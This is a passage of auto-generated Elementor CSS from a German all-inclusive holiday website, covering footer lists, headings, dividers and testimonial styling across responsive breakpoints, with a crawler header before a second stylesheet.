.elementor-element.elementor-element-17955f98 .elementor-heading-title{color:#ffffff;font-size:16px;font-weight:500;}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2021 .elementor-element.elementor-element-81a365e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-icon{padding-right:0px;}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-2bd95987 .elementor-heading-title{color:#ffffff;font-size:16px;font-weight:500;}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2021 .elementor-element.elementor-element-6c781ca0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-icon{padding-right:0px;}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-70823eb6:not(.elementor-motion-effects-element-type-background), .elementor-2021 .elementor-element.elementor-element-70823eb6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-2021 .elementor-element.elementor-element-70823eb6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 25px 0px;}.elementor-2021 .elementor-element.elementor-element-70823eb6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2021 .elementor-element.elementor-element-2c49db98{--divider-border-style:solid;--divider-color:#FC8313;--divider-border-width:1px;}.elementor-2021 .elementor-element.elementor-element-2c49db98 .elementor-divider-separator{width:100%;}.elementor-2021 .elementor-element.elementor-element-2c49db98 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2021 .elementor-element.elementor-element-584d15d3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2021 .elementor-element.elementor-element-6f08e56c > .elementor-element-populated{padding:10px 10px 10px 0px;}.elementor-2021 .elementor-element.elementor-element-5b012910 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:400;}.elementor-2021 .elementor-element.elementor-element-55e391f1 > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-2021 .elementor-element.elementor-element-be387ba{text-align:right;}.elementor-2021 .elementor-element.elementor-element-be387ba .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:400;}@media(max-width:1024px){.elementor-2021 .elementor-element.elementor-element-23658922{padding:25px 20px 0px 20px;}.elementor-2021 .elementor-element.elementor-element-2bf4b22e > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-item > a{font-size:13px;}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-item > a{font-size:13px;}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-item > a{font-size:13px;}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-item > a{font-size:13px;}.elementor-2021 .elementor-element.elementor-element-70823eb6{padding:30px 20px 0px 20px;}.elementor-2021 .elementor-element.elementor-element-584d15d3{padding:0px 0px 020px 0px;}.elementor-2021 .elementor-element.elementor-element-5b012910 .elementor-heading-title{font-size:12px;}.elementor-2021 .elementor-element.elementor-element-be387ba .elementor-heading-title{font-size:12px;}}@media(max-width:767px){.elementor-2021 .elementor-element.elementor-element-23658922{padding:45px 25px 0px 25px;}.elementor-2021 .elementor-element.elementor-element-2bf4b22e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2021 .elementor-element.elementor-element-43bb5649{width:50%;}.elementor-2021 .elementor-element.elementor-element-782d6024{width:50%;}.elementor-2021 .elementor-element.elementor-element-2be1cde8{width:50%;}.elementor-2021 .elementor-element.elementor-element-2be1cde8 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2021 .elementor-element.elementor-element-76abf3c{width:50%;}.elementor-2021 .elementor-element.elementor-element-76abf3c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2021 .elementor-element.elementor-element-70823eb6{padding:0px 20px 0px 20px;}.elementor-2021 .elementor-element.elementor-element-70a39b25 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-2021 .elementor-element.elementor-element-584d15d3{margin-top:0px;margin-bottom:20px;}.elementor-2021 .elementor-element.elementor-element-5b012910{text-align:left;}.elementor-2021 .elementor-element.elementor-element-55e391f1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2021 .elementor-element.elementor-element-be387ba{text-align:left;}}@media(min-width:768px){.elementor-2021 .elementor-element.elementor-element-2bf4b22e{width:35.789%;}.elementor-2021 .elementor-element.elementor-element-43bb5649{width:16%;}.elementor-2021 .elementor-element.elementor-element-782d6024{width:16%;}.elementor-2021 .elementor-element.elementor-element-2be1cde8{width:16.211%;}.elementor-2021 .elementor-element.elementor-element-76abf3c{width:16%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2021 .elementor-element.elementor-element-2bf4b22e{width:100%;}.elementor-2021 .elementor-element.elementor-element-43bb5649{width:25%;}.elementor-2021 .elementor-element.elementor-element-782d6024{width:25%;}.elementor-2021 .elementor-element.elementor-element-2be1cde8{width:25%;}.elementor-2021 .elementor-element.elementor-element-76abf3c{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-8077.css?ver=1728295162
body_size: 318
content:
.elementor-8077 .elementor-element.elementor-element-3a2417f{text-align:center;}.elementor-8077 .elementor-element.elementor-element-3a2417f .elementor-heading-title{color:#DE7A01;font-size:38px;line-height:1.2em;}.elementor-8077 .elementor-element.elementor-element-e53da59 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-icon i{color:#23A455;transition:color 0.3s;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-icon svg{fill:#23A455;transition:fill 0.3s;}.elementor-8077 .elementor-element.elementor-element-ab76b8e{--e-icon-list-icon-size:28px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-icon{padding-right:14px;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-item > a{font-size:1.125em;line-height:1.5em;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-8077 .elementor-element.elementor-element-2bbf221 img{border-radius:50% 50% 50% 50%;}.elementor-8077 .elementor-element.elementor-element-12c9a7c .elementor-testimonial-wrapper{text-align:center;}.elementor-8077 .elementor-element.elementor-element-12c9a7c .elementor-testimonial-content{color:#333333;}.elementor-8077 .elementor-element.elementor-element-12c9a7c .elementor-testimonial-name{color:#FF8000;}